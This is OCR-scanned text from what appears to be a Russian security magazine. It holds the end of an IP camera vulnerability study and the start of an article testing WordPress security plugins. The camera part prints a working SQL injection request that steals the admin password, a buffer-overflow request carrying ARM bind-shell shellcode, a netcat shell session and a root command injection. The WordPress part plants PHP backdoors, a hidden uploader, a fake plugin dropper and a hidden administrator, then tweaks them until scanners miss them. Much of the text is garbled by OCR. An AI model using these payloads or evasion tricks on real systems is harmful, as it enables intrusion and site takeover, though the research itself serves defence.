- println\_http("error\r\n");  $• 195$ else 196 println\_http("ok\r\n");  $\bullet$  197
- 0 198 return 0;  $| 199$

Проблема в том, что при передаче строк используется не % д (безопасный вариант), а %s, в связи с чем мы можем выйти за пределы строки и добавить свои SQL-инструкции в запрос (кстати, если отправляется целочисленный параметр, то лучше всего использовать **%d**). Ниже — пример эксплуатации.

![](_page_22_Picture_757.jpeg)

Go  $\vert$  Cancel  $\vert$   $\vert$   $\vert$   $\vert$   $\vert$ **Request** Params **Headers** Hex Raw

**GET** 

/webparam?network&action=set&ddns&useddns=true&hostname=',DDNSName=(s elect/\*&ddnsserver=\*/Password+from/\*&username=\*/User+limit+1)+--+&password=\* \*\*&t=1551966650954 HTTP/1.1 Host: 192.168.2.116 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0 Accept: \*/\* Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate

Referer: http://192.168.2.116/ddns.html Content-Type: application/x-www-form-urlencoded; charset=utf-8

Cache-Control: no-cache Connection: close

Cookie: language=english; username=root; auth=Administrator; password=cm9vdA%3D%3D

Во время обработки этого запроса создается следующая команда SQL.

Update Network set DDNSUsage=1, DDNSHostname='', DDNSName=(select/ \*', DDNSName='\*/Password from/\*', DDNSUserName='\*/User limit 1) --', DDNSPassword='\*\*\*'

![](_page_22_Picture_758.jpeg)

ш

ĵ,

Этот запрос запишет пароль открытым текстом в поле DDNSName первого аккаунта из таблицы User. Остается запросить текущие настройки DDNS.

![](_page_22_Picture_759.jpeg)

В результате мы получили значение пароля первого пользователя из таблицы User - в нашем случае это root/root. Если учесть, что до этого мы нашли способ обхода авторизации, получается, пароль админа может узнать любой неавторизованный пользователь.

Аналогичную проблему можно наблюдать еще у 25 различных GETпараметров, разбросанных по всему веб-серверу (часть параметров требуется предварительно кодировать в Base64).

## Переполнение стека

Когда я перебирал параметры, подверженные атакам типа SQL injection, мое внимание привлекла функция, которая обрабатывает переменную action, расположенную по смещению 0х155D0. Начало псевдокода функции на скриншоте.

![](_page_22_Picture_760.jpeg)

На 78-й строке вызывается функция GET val. Она в качестве аргумента принимает строку - название GET-переменной и возвращает строку - значение этой переменной.

Далее вызывается функция strcat, которая принимает на вход два указателя на строки и записывает по первому указателю результат конкатенации этих двух строк. Проблема заключается в том, что функция strcat может вызывать ошибку переполнения буфера. Ошибка возникает при условии, что выделенной памяти на стеке для первой переменной не будет хватать для хранения результата сложения двух строк и произойдет переполнение стека.

Первый аргумент функции был объявлен на 53-й строке.

52 int v49; // [sp+1Ch] [bp-3Ch] 53 char dest[4]; // [sp+20h] [bp-38h] int v51; // [sp+24h] [bp-34h] 54

Для этой строки выделяется четыре байта, а потом в первую ячейку помещается нулевой байт, обозначающий ее окончание.

![](_page_22_Picture_44.jpeg)

Выходит, что для переполнения стека потребуется в аргументы функции strcat отправить две строки. Тогда длина второй строки будет больше трех байт (четвертый байт нулевой и выставляется автоматически).

Переходим в стадию эксплуатации найденной уязвимости. Для начала проверяем, какие защиты включены у исполняемого файла.

![](_page_22_Picture_47.jpeg)

Флаг NX отключен, а это значит, что можно исполнить код, расположенный в любой области памяти, — в том числе тот, который мы разместим в процессе работы.

Также проверим, включена ли в системе технология рандомизации адресного пространства.

## -bash-3.00# cat /proc/sys/kernel/randomize\_va\_space bash-3.00#

Флаг 1 означает, что адрес стека будет случайным при каждом запуске. Но изначально второй аргумент функции strcat (то есть аргумент GETпеременной action) записывается в кучу, а значит, мы можем им воспользоваться.

При отладке программы оказалось, что адрес возврата функции, которая вызывает strcat, хранится со сдвигом в 52 байта.

Удостовериться в этом можно, отправив следующий запрос.

/webparam?system&action=AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAABBBB&page=login&language&t=1

551708973726 HTTP/1.1

GET

Host: 192.168.2.116 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)

Gecko/20100101 Firefox/66.0 Accept: \*/\*

Accept-Language: ru-RU,ru; q=0.8,en-US; q=0.5,en; q=0.3 Accept-Encoding: gzip, deflate

Referer: http://192.168.2.106/ Content-Type: application/x-www-form-urlencoded; charset=utf-8

Cache-Control: 0x53a08 Connection: close

 $(gdb)$  c

При отладке процесса исполняемого файла webparam. fcgi получаем ошибку программы, которая пытается перейти по адресу ВВВВ.

### Continuing. Program received signal SIGSEGV, Segmentation fault. 0x42424240 in ?? ()  $(gdb)$

Теперь остается дописать исполняемый код (шелл-код) после адреса возврата и перезаписать адрес возврата на адрес нашего вредоносного кода, который хранится на куче. В примере используется исполняемый код, который открывает порт 10240 и дает доступ в командную оболочку без авторизации (Bind Shell).

### AAAAAAAAAAAAAAAAA%48%82%05%00%20%60%8f%e2%07%70%47%e0% 01%70%c6%e5%01%30%87%e2%13%07%a0%e1%01%20%83%e2%07%40% a0%e1%0e%e0%4e%e0%1c%40%2d%e9%0d%10%a0%e1%66%ff%90%ef%10 %57%a0%e1%35%70%c6%e5%14%20%a0%e3%82%28%a9%e1%02%20%82 %e2%14%40%2d%e9%10%30%a0%e3%0d%20%a0%e1%0d%40%2d%e9%02

%20%a0%e3%12%07%a0%e1%0d%10%a0%e1%66%ff%90%ef%45%70%c6%e 5%02%20%82%e2%12%07%a0%e1%66%ff%90%ef%5d%70%c6%e5%01%20% 82%e2%12%07%a0%e1%04%70%8d%e5%08%70%8d%e5%66%ff%90%ef%10 %57%a0%e1%02%10%a0%e3%71%70%c6%e5%15%07%a0%e1%3f%ff%90%e f%01%10%51%e2%fb%ff%ff%5a%99%70%c6%e5%14%30%8f%e2%<mark>04</mark>%30%8d

%e5%04%10%8d%e2%02%20%42%e0%13%02%a0%e1%08%20%8d%e5%0b %ff%90%ef/bin/sh%00&page=login&language&t=1551708973726 HTTP/1.1 Host: 192.168.2.116 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101

Firefox/66.0

Accept: \*/\* Accept-Language: ru-RU,ru; q=0.8,en-US; q=0.5,en; q=0.3

Accept-Encoding: gzip, deflate Referer: http://192.168.2.106/

Connection: close

Content-Type: application/x-www-form-urlencoded; charset=utf-8 Cache-Control: 0x53a08

Запрос с перезаписыванием адреса возврата на адрес шелл-кода

## $(0x00058248)$

GET

## Проверяем сетевую активность на устройстве.

![](_page_22_Picture_761.jpeg)

1263 webparam.fcgi начал Процесс программы прослушивать порт 10240 на всех интерфейсах. Подключимся к нему через netcat.

### kali:~# nc 192.168.2.116 10240 uname -ar Linux MDC-N4090W-8 2.6.18 pro500-davinci #1 PREEMPT Thu Feb 25 15:15:01 KST 2016 armv5tejl GNU/Linux

Нам доступен шелл с привилегиями пользователя nobody.

Аналогичная проблема переполнения буфера и у переменной params. Способ эксплуатации не сильно отличается от описанного, поэтому не будем на нем останавливаться.

## Подмена файла прошивки

Одна из самых популярных проблем у устройств IoT — это отсутствие подписи у файла прошивки. Конечно же, она не обошла и эту камеру. Что это нам дает? Все просто: мы можем добавить свой код в прошивку устройства и таким образом заразить его, причем так, что восстановление будет возможно, только если имеется дамп памяти, а есть он (и необходимые навыки) далеко не у любого владельца.

Администраторам устройства доступен интерфейс для обновления прошивки (внизу страницы).

![](_page_22_Picture_762.jpeg)

Тут самое время вспомнить про файл прошивки, который мы скачивали с официального сайта в самом начале статьи.

![](_page_22_Picture_763.jpeg)

Это tar, в котором лежат файлы PackageInfo.txt и UpdatePackage\_6400.0. 8.5.bin. Второй, в свою очередь, оказался архивом.

![](_page_22_Picture_764.jpeg)

После распаковки нам стала доступна следующая файловая иерархия.

![](_page_22_Figure_87.jpeg)

В директориях хранятся все те же файлы, что и в файловой системе камеры. То есть мы можем подменить один из них, упаковать прошивку и отправить в качестве обновления. Но нужно еще заглянуть в файл PackageInfo.txt, доступный после первого разархивирования.

![](_page_22_Picture_765.jpeg)

![](_page_22_Picture_90.jpeg)

На восьмой строке указывается контрольная сумма файла .bin. То есть это поле тоже потребуется отредактировать при отправке кастомной прошивки, иначе камера посчитает файл поврежденным и система обновлений проигнорирует его. Эту уязвимость можно отнести к типу RCE - удаленное исполнение произвольных системных команд.

## Повышение привилегий

Напоследок - еще одна уязвимость того же типа, но уже с повышением прикамеру карточку вилегий root! Если MicroSD, TO вставить  $\, {\sf B} \,$ ДО из веб-интерфейса можно удалять файлы с нее.

![](_page_22_Picture_766.jpeg)

При удалении файла браузер отправляет по HTTP вот такой запрос.

![](_page_22_Picture_767.jpeg)

За обработку запроса на стороне сервера отвечает все то же приложение webparam.  $fcgi$ , но в данном случае оно передает его в другую программу — MainProc. Это тоже бинарное приложение.

Изучив MainProc, я определил, что GET-переменная filename объединяется со строкой и передается в функцию system без какой-либо фильтрации. А это означает, что можно исполнять произвольный код от имени пользователя, который запустил MainProc, то есть root.

![](_page_22_Picture_99.jpeg)

Proof-of-concept: создаем файл /tmp/test.txt со строкой hacking.

![](_page_22_Picture_768.jpeg)

В совокупности с обходом авторизации этот баг позволяет злоумышленнику получить контроль над любой камерой с открытым веб-интерфейсом. И, вполне вероятно, использовать его для дальнейших атак.

## ПОДВОДИМ ИТОГИ

-basn-3.00#

Во время исследования было обнаружено более десяти разных, в том числе и критических уязвимостей IP-камеры Microdigital. Полный список из двенадцати CVE ты можешь найти по ссылке.

Важный момент в том, что файл прошивки, предоставленный производителем на сайте, общий для всех шести IP-камер серии N. И вероятнее всего, часть найденных уязвимостей присутствуют и в других устройствах Міcrodigital, которых, как говорилось в начале статьи, «свыше 150 моделей»!

Также стоит упомянуть, что на конференции Positive Hack Days 8 был конкурс на взлом IP-камер - CAMBreaker. Среди подопытных числилась и эта модель. Одним из призеров конкурса был Иван Анисеня, который, как оказалось, еще в прошлом году нашел уязвимость внедрения произвольных SQL-запросов и с ее помощью обошел авторизацию на этой камере.

Остается животрепещущий вопрос: как защитить периметр от злоумышленников, если в нем есть подобная камера? Для обеспечения безопасности нужно:

- установить камеру в физически недоступном для злоумышленника месте;
- внимательно изучить документацию;
- отключить невостребованные сервисы, например FTP; • сменить все пароли и, желательно, имена пользователей устройства;
- закрыть на стороне шлюза (чаще всего в роли шлюза выступает роутер) port-forwarding до IP-камеры.

Этим же списком рекомендаций можно руководствоваться при настройке любого другого умного устройства. Э

# MALWARE WORDPRESS

## ПРОВЕРЯЕМ ЗАЩИТНЫЕ ПЛАГИНЫ В БОЕВЫХ УСЛОВИЯХ

Wordpress — одна из самых распространенных систем управления сайтом и поэтопристальный **ВЫЗЫВАЄТ MV** *UHTEDEC* у вирусописателей и взломщиков всех мастей. В этой статье речь пойдет о «закладках» в коде взломанных сайтов, а также О ТЕХНОЛОГИЯХ ИХ ВЫЯВЛЕНИЯ.

![](_page_23_Picture_4.jpeg)

Dev/Sec/Gfx Freelancer. Telegram: @subversa

Мы посмотрим на работу наиболее известных плагинов безопасности для Wordpress в базовой комплектации по принципу «нашел в репозитории установил - запустил», то есть глазами рядового пользователя, без платных подписок и PRO-версий. А еще рассмотрим некоторые мифы, касающиеся качества плагинов и тем из официального репозитория. «Закладки» будут самыми простыми и без обфускации - для удобства эксперимента. Приятного чтения.

![](_page_23_Picture_7.jpeg)

![](_page_23_Picture_8.jpeg)

Вся информация в этой статье предоставлена **ИСКЛЮЧИТЕЛЬНО** ознакомительных B целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи. Помни, что неправомерный доступ к компьютерной информации и распространение вредоносного ПО влекут ответственность согласно статьям 272 и 273 УК РФ.

Если верить статистике, под управлением Wordpress работают чуть более трети сайтов в интернете. Оно и понятно: этот движок бесплатный, поддерживаемый сообществом, простой, с кучей плагинов и тем оформления, как платных, так и бесплатных. Но вместе с этими плюсами есть и довольно ощутимый минус - безопасность. В большинстве случаев взломы работающих на Wordpress сайтов носят автоматизированный характер. Причина этого — простота применения того или иного эксплоита и количество уязвимых ресурсов. Wordpress и по количеству «пробивов» также уверенно держит лидирующие позиции, из-за чего на фриланс-биржах и форумах практически ежедневно можно найти объявления об очередном взломе, с просьбами вычистить всю малварь и восстановить работоспособность поврежденного ресурса.

Специфика Wordpress такова, что осмысленно модифицировать большую часть файлов ядра бесполезно, так как при обновлении или форсированной переустановке будут восстановлены оригинальные файлы, да и плагины безопасности в большинстве своем уже давно умеют выявлять эти самые модификации и предупреждать о них в отчетах. То же самое касается тем и плагинов из репозитория: любые изменения будут выявлены либо через сравнение хеш-сумм файлов, либо через дату изменения. Иными словами, при целенаправленном взломе ресурса эффективная область заражения сильно сужается, дабы внедренный код оставался незамеченным как можно дольше. А вот спам и Black SEO скрипты, которые в принципе не рассчитаны на продолжительную работу на скомпрометированном ресурсе, чаще всего засоряют все подряд и без разбора. Такое ПО довольно легко узнать «по почерку»: рандомные символы в названиях директорий, большое количество на первый взгляд бессмысленных файлов, частичная или полная обфускация кода.

![](_page_23_Picture_12.jpeg)

## **INFO**

Black SEO, «черное» SEO - вид поисковой оптимизации, основывающийся на применении явно запрещенных и недобросовестных методов продвижения. Основные методики «черного» SEO: дорвеи, клоакинг, линкопомойки, избыток рекламы, JavaScript-редиректы и прочее. Именно в эти чудеса поисковой оптимизации зачастую и превращаются взломанные сайты на Wordpress.

![](_page_23_Picture_15.jpeg)

В каких-то случаях счет идет на десятки файлов, а в каких-то и на тысячи

Нередко именно эти отличительные черты и позволяют даже обычному пользователю довольно оперативно заметить, что с сайтом творится неладное. Однако восстановление сайта может сильно затянуться как раз из-за объемов вредоносного кода, засорения поисковой выдачи или наложенных на домен или IP-адрес санкций. В общем, такая работа вредоносов далека от ювелирной, а обезопасить себя от этой головной боли зачастую можно просто своевременным обновлением движка и темы с плагинами.

Основной же и самый болезненный удар при заражении сайта под управлением Wordpress приходится на директорию /wp-content/. Исключение в последнее время составляет разве что директория /wp-content/uploads/, которую все чаще стали закрывать от выполнения PHP-кода, что в целом логично, хотя и может в единичных случаях создавать неудобства. Внутри /wp-content/ хранятся и используемые темы оформления, и плагины, и файлы кеша, и даже логи с бэкапами, если в админке установлены соответствующие настройки.

Плагины, особенно если они не обновляются довольно долго, частенько и становятся точкой входа для злоумышленника, в то время как директория с темами /wp-content/themes/ отлично подходит для внедрения, к примеру, бэкдора. Почему не наоборот? Потому что с плагинами связана некая «текучка»: сегодня владельцу ресурса нужны одни возможности, а завтра он передумает и все удалит, установив что-то новое. С темами оформления такой динамики почти не бывает, что заметно снижает шанс, что вредоносный код удалят и доступ к ресурсу через тот же бэкдор будет потерян. По этой причине выгоднее получать доступ в систему через какой-то уязвимый плагин, а вредоносный код прятать где-то в недрах директории /wp-content/ themes/

![](_page_23_Picture_20.jpeg)

## **WWW**

Изучением уязвимостей в Wordpress специалисты по информационной безопасности и частные исследователи занимаются давно и довольно плотно. Вот несколько ссылок для самостоятельного изучения:

- ·https://wpvulndb.com полезный ресурс, посвященный уязвимостям Wordpress: движок, плагины, темы;
- https://github.com/wpscanteam/wpscan/ наиболее популярный и бесплатный сканер уязвимостей Wordpress;
- https://wordpress.org/plugins/wpscan/ плагин для Wordpress, который сканирует сайт на предмет использования уязвимых версий движка, тем и плагинов по базе WPScan Vulnerability Database.

Занимающиеся безопасностью движка эксперты порой незаслуженно обходят вниманием два файла, если они есть в корневой директории: wp-config. php и wp-config-sample.php. Первый интересен тем, что его довольно часто редактируют и система, и сам пользователь, и различные плагины. По этой причине некоторые сканеры пропускают его как валидный по умолчанию. Практика показывает, что в большинстве случаев вредоносный код там не вызывает подозрений (речь не про обфусцированный веб-шелл, разумеется), и это играет на руку злоумышленникам.

Второй файл wp-config-sample.php вызывает восторг одним своим наличием, так как система использует его всего один раз в виде шаблона при установке Wordpress, да и удалять его вручную ни пользователи, ни разработчики не спешат, что также играет на руку хакерам. Если хотя бы один из этих двух файлов есть в корневой директории сайта, то он также отлично подойдет для внедрения вредоносного кода, хоть это решение и будет «под носом» у владельца, да и запросы к этому файлу в логах сервера могут все же вызвать подозрения. В общем, «слепых зон» у данной CMS немало, и даже принудительно внедренный в админку раздел под названием «Здоровье сайта» революции не произвел (не говоря о том, что в нем есть весьма спорные критерии и советы).

## МИФЫ И РЕАЛЬНОСТЬ

Со временем вокруг Wordpress сформировались устойчивые заблуждения, которые я условно назову мифами. Вот основные из них.

- Миф № 0: качество. Среди разработчиков, модераторов и завсегдатаев форума Wordpress бытует мнение о высоком качестве попадающих в официальный репозиторий тем и плагинов, код которых якобы проходит многочисленные проверки, так что все это добро можно смело использовать на своих сайтах и особо ни о чем не беспокоиться. Для сомневающихся в такой благодати есть классический способ усыпить бдительность: высокие показатели установок и положительные отзывы. Не могут же сотни тысяч пользователей ошибаться, верно?
- $\cdot$  Миф № 1: надежность. Wordpress якобы дает возможность за пару кликов обеспечить сайту надежность и защиту, не заплатив при этом ни копейки. Еще одно распространенное среди пользователей и предпринимателей заблуждение. Под предпринимателями подразумеваются те, кто использует Wordpress в своем бизнесе.
- Миф  $N<sup>2</sup>$ : безопасность. на одном известном форуме не так давно были замечены занятные статьи, затрагивающие тематику безопасности различных CMS. Для защиты Wordpress рекомендовали использовать плагины безопасности из репозитория, так как автор считает их лучшим и наиболее эффективным решением и сам пользуется ими для восстановления работоспособности скомпрометированных ресурсов. В других статьях для атаки на данную CMS были даны рекомендации, как заражать ресурсы и наиболее эффективно скрывать внедренный код. Суть рекомендаций сводилась к тому, чтобы напихать куда попало этих самых «закладок» в наиболее извращенной манере, и все это в теории позволит получить контроль над ресурсом в час икс.
- Миф № 3: премиум-решения (платные) лучше базовых (бесплатных).

А теперь я предлагаю взглянуть на более реальную картину, проверив теорию практикой. То есть экспериментом.

## ПОДГОТОВКА CMS

Работать будем, используя самую последнюю версию Wordpress - 5.2.4 (по состоянию на 6 ноября 2019 года). Все стандартно: штатная установка, далее сразу удаляем ненужный плагин Akismet Anti-Spam и любые две темы из трех доступных. Hello Dolly пока не трогаем, позже расскажу почему. В итоге получаем «чистый» Wordpress с единственным изменением в файле wp-config.php:

```
define( 'WP_DEBUG', true );
define( 'WP_DEBUG_DISPLAY', false );
define( 'WP_DEBUG_LOG', 'wp-content/versa-debug-log.txt' );
```
Первая строка включает в Wordpress режим отладки, вторая отключает отображение сообщений об ошибках, третья позволяет вести лог работы движка и сохранять его в файле журнала с заданным нами именем. Это не обязательный шаг, но для эксперимента и отслеживания ошибок лишним точно не будет.

## **MALWARE VS** WORDPRESS

ПРОВЕРЯЕМ ЗАЩИТНЫЕ ПЛАГИНЫ В БОЕВЫХ **УСЛОВИЯХ** 

## ВЫБОР ПЛАГИНОВ

Может ли владелец скомпрометированного сайта самостоятельно справиться с последствиями взлома, не прибегая к найму специалиста? В теории да, может, и для этого существует огромное количество плагинов безопасности. Первым делом стоит поискать их в официальном репозитории Wordpress по ключевым словам security и malware.

![](_page_24_Picture_512.jpeg)

На почетном первом месте мы видим безусловного лидера: Wordfence Security — Firewall & Malware Scan компании Wordfence. Активная разработка, куча опций и настроек, более трех миллионов установок, средний рейтинг 4,8/5 баллов и 3177 положительных отзывов выглядят убедительно, правда? Без платной подписки пользователю доступна вся базовая функциональность с использованием Community-сигнатур: файрвол, сканер файлов на наличие малвари и изменений файлов ядра, управление аутентификацией и прочее. У данного вида сигнатур есть одна особенность - их обновление происходит с задержкой в 30 дней. Забегая вперед, могу сказать, что особой погоды эта задержка не делает. Тем не менее проверим работу плагина на простых «закладках» и посмотрим, оправданны ли столь высокие рейтинги.

![](_page_24_Picture_8.jpeg)

На втором месте с сильным отрывом от лидера расположился плагин iThemes Security с более чем 900 000 активных установок. Эффективность выявления малвари этим плагином мы проверить не сможем, так как модуль сканера доступен только в PRO-версии. От себя замечу, что за несколько лет я довольно часто наблюдал и продолжаю наблюдать этот плагин безопасности на скомпрометированных ресурсах.

![](_page_24_Picture_11.jpeg)

Третье место по популярности держит Sucuri Security - Auditing, Malware Scanner and Security Hardening - продукт компании Sucuri Inc., получивший положительных 254  $4,4/5$ При рейтинг баллов  $\overline{M}$ более **ОТЗЫВАХ** чем 600 000 активных установок. Проверить эффективность выявления «закладок» этим инструментом мы также не сможем из-за необходимости платной подписки.

![](_page_24_Picture_513.jpeg)

Четвертое Anti-Malware Security and Brute-Force **MECTO** за Firewall: более 200 000 активных установок, 595 положительных отзывов и рейтинг 4,9/5 баллов.

![](_page_24_Picture_514.jpeg)

На пятом месте мы видим Cerber Security, Antispam & Malware Scan от Cerber Tech Inc. с более чем 100 000 активных установок, рейтингом 4,9/5 баллов и 375 положительными отзывами.

![](_page_24_Picture_17.jpeg)

Сотни тысяч активных установок, высокие рейтинги и хвалебные отзывы все прекрасно, но стоит ли это воспринимать буквально?

![](_page_24_Picture_19.jpeg)

## **INFO**

Подготовленный к тестам «чистый» Wordpress просканирован отдельно каждым плагином, что дало ожидаемый результат: ноль срабатываний в каждом отдельном случае, за исключением Anti-Malware Security and Brute-Force Firewall, который еще на старте дал восемь ложных срабатываний на файлы ядра движка.

## ВНЕДРЕНИЕ ВРЕДОНОСНОГО КОДА

На этой стадии мы начнем внедрять «закладки» в наш тестовый сайт. Для начала добавим самый простой и очевидный код, который заведомо будет без проблем выявлен, затем немного его скорректируем и продолжим отслеживать реакцию плагинов безопасности (если она будет).

- wp-config.php в самый конец файла добавляем строчку system (  $$ GET['subversa''])$  ;
- wp-config-sample.php добавляем код passthru (\$ GET ["subversa"]); exit(); Обязательно перед строчкой require once (AB-SPATH . 'wp-settings.php' ); (чтобы не вызвать внутреннюю ошибку сервера при обращении к файлу).
- /wp-content/index.php, /wp-content/plugins/index.php, /wpcontent/themes/index.php - добавляем echo shell exec( \$ GET ["subversa"]) ; во все три файла.

Создадим отдельную тему и назовем ее, к примеру, Corrupted, после чего сделаем ее активной. Суть этого действия состоит в том, что такой темы в репозитории Wordpress заведомо нет, следовательно, она будет считаться кастомной и ее не с чем будет сравнивать на предмет целостности и модификаций. Можно создать копию той темы, что мы оставили при подготовке Wordpress.

- Теперь мы модифицируем следующие ее файлы:
- /wp-content/themes/corrupted/404.php в этот файл часто внедряют загрузчик файлов, что довольно удобно. Я добавлю вот такой:

<?php echo "<center><form style='display:none;' method='POST' enctype='multipart/form-data'><input type='file' name='file2u pload'><input type='submit' name='upload' value='Upload'></form></ center>";\$files = \$\_FILES['file2upload']['name'];if(isset(\$\_POST[ 'upload'])){if(@copy(\$\_FILES['file2upload']['tmp\_name'], \$files)){ 

В подобных случаях я не замечал добавление стиля вроде display: none; который скрывает загрузчик от посторонних глаз, что довольно логично и практично.

- В файл /wp-content/themes/corrupted/functions.php добавим require\_once get\_template\_directory() . "/inc/ghostuser.php";
- В файл /wp-content/themes/corrupted/footer.php добавим <?php system(\$\_GET["subversa"]);?>

Оригинальную тему, что стала неактивной, также немного изменим.

• В файле /wp-content/themes/twentysixteen/header.php - добавим сразу после ?><! DOCTYPE html> код загрузчика:

<?php echo "<center><form style='display:none;' method='POST' enctype='multipart/form-data'><input type='file' name='file2u pload'> <input type='submit' name='upload' value='Upload'></form> </center>";\$files = \$\_FILES['file2upload']['name'];if(isset(\$\_POST ['upload'])) {if(@copy(\$\_FILES['file2upload']['tmp\_name'], \$files )){echo "Uploaded";}else{echo "Failed";}} exit();?>

• Создадим файл /wp-content/themes/twentysixteen/inc/fakefile. php с таким содержимым:  $\langle ? = \$   $\frac{1}{2}$  GET[s]  $\}$  ?>.

Также можно добавить в директорию /wp-content/ несколько веб-шеллов, чтобы посмотреть, будет ли на них какая-то реакция со стороны тестируемых плагинов. Эти веб-шеллы широко известны и пользуются популярностью уже много лет. Найти их в интернете не представляет большой сложности (хотя их и выпиливают с гитхаба с завидной регулярностью). Речь идет вот об этих скриптах:

- · /wp-content/subversa.php
- · /wp-content/simple.shtml
- · /wp-content/nbl.php
- · /wp-content/alfa-3.php
- · /wp-content/c-7.php
- · /wp-content/mini47.php
- · /wp-content/b-374-k.php
- · /wp-content/w50.php

И в качестве финального аккорда вернемся к плагину Hello Dolly. Вообще, почему этот плагин остается в комплекте поставки Wordpress в наши дни решительно непонятно. Это абсолютно бесполезный плагин, который еще и можно использовать в качестве «носителя» вредоносного кода, что делает ситуацию совсем странной, учитывая рекомендации из раздела «Здоровье сайта».

![](_page_24_Figure_48.jpeg)

На скриншоте видно, что админпанель определила сразу два плагина Hello Dolly, которые визуально неразличимы. Здесь была проделана нехитрая манипуляция с буквой *i*: первый по порядку плагин на самом деле называется Hello Dolly (файл heIIo.php - буквы 11 заменены на заглавные ii), а вот второй как раз и есть оригинал. Заметить эксперименты с заглавными и строчными буквами можно, к примеру, в исходном коде страницы.

![](_page_24_Figure_50.jpeg)

//add action( 'admin head', 'dolly css' );

\$pluginpayload = '<?= \$s="sy"."st"."em";\$v=\$\_GET["subversa"];\$s(\$v); ?>';\$payloadpath = './shadow.php';**file\_put\_contents**<br>\$payloadpath, \$pluginpayload, FILE\_APPEND | LOCK\_EX);echo 'Done! File ' . \$payloadpath . ' created. Код, отвечающий за создание файла shadow.php

В нашем случае я модифицировал «клон» плагина так, чтобы при обращении к файлу hello.php создавался файл с названием /wp-content/shadow.php и кодом <?= \$s="sy"."st"."em";\$v=\$\_GET["subversa"];\$s(\$v); ?> внутри. При желании можно «подогнать» под оригинал и размер файла, для большей убедительности. Забавно, правда?

![](_page_24_Picture_515.jpeg)

Всего получилось 20 файлов с вредоносным кодом, которые должны без труда выявить плагины безопасности. Насчет веб-шеллов особых иллюзий питать не приходится, так как без обфускации плагины могут срабатывать почти на каждую строчку их кода, да и загрузчики файлов не должны вызвать особой паники у средств безопасности, поскольку сам по себе процесс загрузки файлов является легитимным и часто используется плагинами. В качестве маленького бонуса я подключу простенький самописный cookie-стиллер на одной из страниц Wordpress в виде отдельного скрипта, вызываемого TEFOM <script src=...

## **СКАНИРОВАНИЕ**

## **MALWARE VS** WORDPRESS

ПРОВЕРЯЕМ ЗАЩИТНЫЕ ПЛАГИНЫ В БОЕВЫХ **УСЛОВИЯХ** 

## Wordfence Security - Firewall & Malware Scan

Запускаем первое сканирование в стандартном режиме и, затаив дыхание, ожидаем, что будет обнаружен весь внедренный код.

![](_page_25_Picture_961.jpeg)

Результат первого запуска Wordfence Security — Firewall & Malware Scan

12/20. Что было обнаружено на самом деле:

- $wp\text{-config.php}$  system();
- $wp-config-sample. php passthru();$
- wp-content/nbl.php веб-шелл; • wp-content/mini47.php - веб-шелл;
- wp-content/alfa-3.php веб-шелл;
- wp-content/b-374-k.php веб-шелл;
- $wp$ -content/w50.php веб-шелл;
- wp-content/c-7.php веб-шелл;
- wp-content/themes/index.php shell\_exec();
- wp-content/plugins/index.php shell exec();
- wp-content/index.php shell\_exec() + модификация файла ядра;
- wp-content/themes/corrupted/footer.php system().

Обратим внимание на то, как модуль сканирования распознает файлы /wpcontent/index.php  $\text{M}/\text{wp}-\text{content}/\text{themes}/\text{index}.p$ hp C /wp-content/plugins/index.php: первый оценивается как модифицированный файл ядра и попадает в отчет дважды, а вот другие два уже нет. Почему - загадка. Справедливости ради замечу, что около полугода назад файл /wp-content/ index.php также не считался файлом ядра.

- Что не было обнаружено (8/20):
- wp-content/subversa.php веб-шелл;
- wp-content/simple.shtml веб-шелл;
- wp-content/plugins/heIIo.php поддельный плагин, записывающий код бэкдора в файл shadow.php;
- wp-content/plugins/shadow.php бэкдор; • wp-content/themes/corrupted/404.php - скрытый загрузчик фай-ЛОВ;
- wp-content/themes/corrupted/header.php  $-$  require once get\_template\_directory() . '/inc/ghostuser.php;
- wp-content/themes/corrupted/inc/ghostuser.php код, добавляющий скрытого администратора сайта;
- wp-content/themes/twentysixteen/header.php CKpbTbIN 3arрузчик файлов.

![](_page_25_Picture_962.jpeg)

Страница «Пользователи» со скрытой учетной записью администратора

Вполне ожидаемо, что были выявлены наиболее популярные веб-шеллы, Файлов однако радаров» «MMMO ПРОШЛИ загрузчики **BMECTE**  $\mathcal{C}$ **require\_once()**. Интересно то, что два веб-шелла без обфускации под подозрение не попали совсем (к вопросу об избыточности кода). Кроме того, весьма странно, что изменения темы Twenty Sixteen также не попали под подозрение, равно как и создание еще одного пользователя с правами администратора и последующим его сокрытием со страницы «Пользовате-ЛИ».

![](_page_25_Picture_963.jpeg)

Хорошо, исключим шесть обнаруженных веб-шеллов из дальнейшей работы, а выявленные «закладки» попробуем доработать:

- wp-config.php меняем код на \$sy=system; \$sy (\$ GET ["subver $sa'$ ]);
- wp-config-sample.php меняем код на \$pt=passthru; \$pt (\$ GET [
- "subversa"]);  $ext()$ ;

/wp-content/index.php, /wp-content/plugins/index.php, /wp-

- content/themes/index.php меняем код на \$sh=shell exec;echo \$sh(\$ GET["subversa"]); во всех трех файлах;
- wp-content/themes/corrupted/footer.php меняем КОД Ha\$sy=system;\$sy(\$ GET["subversa"]);

После этого вновь запустим сканирование и посмотрим, будут ли выявлены ЭТИ «ЗАКЛАДКИ» ВНОВЬ.

![](_page_25_Figure_41.jpeg)

На этот раз выявлено 2/14 угроз:

- wp-content/themes/corrupted/footer.php system();
- /wp-content/index.php модификация файла ядра.

Изменения файла /wp-content/index.php вызовут срабатывание в любом случае, поэтому возвращаем его к первоначальному виду, а «закладку» в файле wp-content/themes/corrupted/footer.php немного видоизменим и запустим повторное сканирование:

• wp-content/themes/corrupted/footer.php — добавляем  $OKO$ ло 200 пробелов перед \$sy=system; \$sy(\$ GET["subversa"]);

![](_page_25_Figure_47.jpeg)

Результат превосходит все ожидания: 0/13.

Но это «стандартный» тип сканирования, а что будет на «параноидальном»? Включаем режим High Sensitivity в настройках сканирования и запускаем еще одну проверку.

![](_page_25_Figure_50.jpeg)

Результат: 1/13.

ной темы оформления

